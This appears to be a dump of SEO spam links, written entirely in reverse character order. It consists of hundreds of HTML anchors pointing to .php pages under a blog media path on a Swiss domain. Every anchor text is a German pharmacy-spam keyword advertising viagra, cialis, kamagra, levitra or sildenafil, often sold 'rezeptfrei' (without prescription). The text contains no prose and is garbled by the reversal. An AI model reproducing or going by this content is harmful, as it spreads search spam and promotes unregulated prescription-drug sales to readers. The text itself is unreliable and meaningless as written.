lifanedlis>"php.hcielgrevsierp-mukireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho artivel>"php.tpezer-enho-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak söires silaic>"php.nefuak-seoires-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lagel argamak>"php.lagel-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno argamak>"php.enilno-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa akireneg silaic>"php.ekehtopa-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic sierp>"php.silaic-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv evitca repus>"php.argaiv-evitca-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enitexopad>"php.nefuak-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamak>"php.dnalhcstued-ni-nefuak-tfos-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamak>"php.gitsneug-nelletseb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artivel>"php.tpezer-enho-enilno-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<mukireneg argaiv>"php.mukireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiv>"php.gnunhcer-fua-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaic>"php.ekehtopa-enilno-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamak>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic sehcsireneg>"php.silaic-sehcsireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lifanedlis akireneg>"php.lifanedlis-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ow nitexopad>"php.nefuak-ow-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpa>"php.yllej-laro-gm02-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv enilno ekehtopa>"php.argaiv-enilno-ekehtopa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lifanedlis rezifp>"php.lifanedlis-rezifp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp nitexopad>"php.sierp-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp nefuak argaiv>"php.sierp-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaic>"php.ierftpezer-dnalhcstued-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argamak repus lettimznetop>"php.argamak-repus-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gissülf lettimznetop>"php.gisseulf-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiv>"php.nelletseb-dnalhcstued-sua-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp rezifp argaiv>"php.sierp-rezifp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv mukireneg>"php.argaiv-mukireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ynamreg ni argaiv>"php.ynamreg-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigiro>"php.ierftpezer-argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiv>"php.ekehtopadnasrev-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gillib akireneg lifaladat>"php.gillib-akireneg-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp nitexopad>"php.esierp-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg artivel lettimznetop>"php.akireneg-artivel-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm02 silaic>"php.nefuak-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigiro>"php.nelletseb-ierftpezer-argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak telbat argaiv>"php.nefuak-telbat-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej lifanedlis>"php.yllej-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaic>"php.nefuak-gm-02-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifp>"php.ierftpezer-argaiv-rezifp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiv>"php.nefuak-gm001-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierp>"php.akireneg-silaic-hcielgrevsierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaic>"php.ekehtopa-esierp-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<leg lettimznetop>"php.leg-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamak>"php.dnalhcstued-nelletseb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artivel>"php.hcielgrevsierp-gm01-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro lettimznetop>"php.yllej-laro-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaic>"php.nefuak-dnalhcstued-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneg>"php.hcielgrevsierp-artivel-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lifaladat lettimznetop>"php.lifaladat-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm 01 artivel>"php.sierp-gm-01-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 01 akireneg artivel>"php.gm-01-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno akireneg silaic>"php.enilno-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro argamak>"php.yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiv>"php.tpezer-enho-lanigiro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaic>"php.dnalhcstued-ierftpezer-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaic>"php.gitsneug-nelletseb-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enitexopad dna lifanedlis>"php.enitexopad-dna-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv>"php.ekehtopa-red-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnak>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak nellip argaiv>"php.nefuak-nellip-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamak>"php.dnalhcstued-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaic>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<regillib tztej silaic>"php.regillib-tztej-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetop>"php.ierftpezer-argaiv-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argamak repus>"php.nefuak-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetop>"php.yllej-laro-argamak-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro xs silacpa>"php.yllej-laro-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp vitka repus silaic>"php.sierp-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaic>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirp>"php.dnalhcstued-nelletseb-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak lettimznetop yllej>"php.nefuak-lettimznetop-yllej/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repus>"php.nefuak-gnunhcer-fua-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer silaic>"php.ierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argamak repus>"php.ierftpezer-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv ow>"php.nefuak-argaiv-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv eierftpezer>"php.argaiv-eierftpezer/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiv>"php.dnalhcstued-esierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezrov>"php.nitexopad-ssugrenemas-regitiezrov/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel rüf akireneg>"php.artivel-reuf-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<rennäm rüf argaiv>"php.renneam-reuf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro gm001 argamak>"php.yllej-laro-gm001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiv>"php.ierftpezer-gm001-lanoisseforp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetop>"php.nettelbatesuarb-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaic>"php.nefuak-enilno-rehcis-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaic>"php.nelletseb-ow-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<stehcas argamak>"php.stehcas-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaic>"php.nefuak-ierftpezer-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 06 nitexopad>"php.gm-06-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpa>"php.gm02-yllej-laro-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnasrev argaiv>"php.dnasrev-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetop>"php.lanoisseforp-artivel-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaic>"php.dnalhcstued-ni-sierp-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno argaiv>"php.nefuak-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno argamak>"php.nefuak-enilno-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp sbat tfos argaiv>"php.sierp-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg gm 01 artivel>"php.akireneg-gm-01-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro gm02 silaic>"php.lanigiro-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb ow>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg akireneg silaic>"php.gitsneug-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enitexopad>"php.nelletseb-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiv>"php.sbat-tfos-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer artivel>"php.nefuak-ierftpezer-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb elbawehc argamak>"php.nelletseb-elbawehc-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaic>"php.ekehtopa-ierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp ekehtopa argaiv>"php.sierp-ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedrav>"php.hcielgrevsierp-akireneg-lifanedrav/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamak>"php.hcielgrevsierp-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej laro argamak>"php.nefuak-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel lanigiro>"php.artivel-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamak>"php.nefuak-gm001-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaic>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artivel>"php.tpezer-enho-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<rezifp nov argaiv>"php.rezifp-nov-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaic>"php.cireneg-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic ierftpezer>"php.silaic-ierftpezer/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb rehcis silaic>"php.nelletseb-rehcis-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb söires argamak repus>"php.nelletseb-seoires-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno akireneg argaiv>"php.enilno-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno silaic>"php.enilno-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak ow>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno ygilirp>"php.nefuak-enilno-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp artivel>"php.sierp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb akireneg argaiv>"php.nelletseb-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiv>"php.gitsneug-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sbat tfos silaic>"php.sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro argamak>"php.lanigiro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic esierp>"php.silaic-esierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artivel>"php.dnalhcstued-nefuak-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej lettimznetop>"php.yllej-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüg>"php.nefuak-argaiv-gitsneug/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer reyab artivel>"php.ierftpezer-reyab-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp artivel>"php.hcielgrevsierp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamak>"php.sierp-tnecsevreffe-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg gm02 lifaladat>"php.akireneg-gm02-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilno>"php.akireneg-argaiv-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamak>"php.nelletseb-gitsneug-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiv>"php.nefuak-ierftpezer-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedlis>"php.hcielgrevsierp-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro gm 001 argamak>"php.yllej-laro-gm-001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lettimznetop argaiv>"php.lettimznetop-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 yllej argamak>"php.gm001-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiv>"php.nefuak-gitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak nettelbat argaiv>"php.nefuak-nettelbat-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilno>"php.tpezer-enho-argaiv-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamak>"php.nelletseb-nettelbatesuarb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ettelbat argaiv>"php.ettelbat-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeb>"php.tpezer-enho-argaiv-nam-tmmokeb/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg argamak>"php.akireneg-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiv>"php.ierftpezer-rezifp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel reyab lettimznetop>"php.artivel-reyab-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv>"php.nefuak-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repus>"php.seoires-dnalhcstued-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv rüf esierp>"php.argaiv-reuf-esierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiv>"php.ekehtopa-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaic>"php.tpezer-enho-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaic>"php.ierftpezer-sierp-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiv>"php.dnalhcstued-gitsneug-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiv>"php.tpezer-enho-ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiv>"php.nefuak-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp leg argamak>"php.sierp-leg-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saw>"php.akireneg-argaiv-tetsok-saw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm04  artivel>"php.sierp-gm04-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp gm02 silaic>"php.esierp-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp nettelbat argaiv>"php.sierp-nettelbat-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv segitsnüg>"php.argaiv-segitsneug/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ynamreg enilno argaiv>"php.ynamreg-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv tsi reuet eiw>"php.argaiv-tsi-reuet-eiw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel reyab>"php.artivel-reyab/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa argaiv>"php.ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv>"php.nefuak-ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiv>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiv>"php.tpezer-enho-nefuak-ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnulletseb argaiv>"php.gnulletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiv>"php.tpezer-enho-ekehtopa-red-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaic>"php.nelletseb-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 argamak repus>"php.gm001-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<rednäl eierftpezer silaic>"php.redneal-eierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladat>"php.nefuak-enilno-gitsneug-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 akireneg artivel>"php.gm02-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer gitsnüg silaic>"php.ierftpezer-gitsneug-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer ygilirp>"php.ierftpezer-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro silaic>"php.lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaic>"php.silaic-sv-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tfos lifaladat>"php.tfos-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiv>"php.nefuak-tpezer-enho-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lagel akireneg artivel>"php.lagel-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel lettimznetop>"php.artivel-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanoisseforp argaiv>"php.lanoisseforp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artivel>"php.dnalhcstued-ierftpezer-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp artivel>"php.esierp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiv>"php.hcielgrevsierp-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak akireneg lifaladat>"php.nefuak-akireneg-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lettimznetop reyab>"php.lettimznetop-reyab/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirp>"php.nefuak-enitexopad-akireneg-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<laro yllej argamak>"php.laro-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiv>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaic>"php.nelletseb-ierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiv>"php.dnalhcstued-evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiw>"php.argaiv-tetsok-leiv-eiw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaic>"php.hcielgrevsierp-gm-02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiv>"php.gitsneug-nelletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv>"php.ierftpezer-evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiv>"php.dnalhcstued-nefuak-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamak>"php.dnalhcstued-nelletseb-enilno-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ecirp xs silacpa>"php.ecirp-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaic>"php.sierp-ekehtopa-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp ekehtopa silaic>"php.sierp-ekehtopa-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiv>"php.nefuak-tpezer-enho-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tiurfeparg lifanedlis>"php.tiurfeparg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezer>"php.argaiv-lettimznetop-eierftpezer/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetop>"php.hcielgrevsierp-silaic-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sbat tfos argamak>"php.sbat-tfos-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg akireneg artivel>"php.gitsneug-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedlis>"php.kceuts-42-gm001-rezifp-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artivel>"php.nelletseb-enilno-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaic>"php.ierftpezer-nelletseb-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiv>"php.dnalhcstued-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamak>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstued>"php.argaiv-ekehtopa-enilno-ehcstued/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv lanigiro>"php.argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sbat tfos argaiv>"php.sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaic>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<fuakrev 